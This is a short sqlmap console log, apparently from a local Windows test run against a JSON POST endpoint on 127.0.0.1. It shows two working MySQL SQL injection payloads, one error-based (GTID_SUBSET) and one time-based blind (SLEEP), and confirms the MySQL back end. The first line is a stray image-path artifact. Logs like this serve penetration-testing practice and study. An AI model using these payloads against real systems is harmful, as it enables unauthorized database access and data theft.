 C:\WINDOWS\system32\cmd.
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 22:22:10 /2026-04-03/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[22:22:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[22:22:10] [INFO] testing MySQL
[22:22:10] [INFO] confirming MySQL
[22:22:10] [WARNING] reflective value(s) found and filtering out
[22:22:11] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[22:22:11] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 22:22:11 /2026-04-03/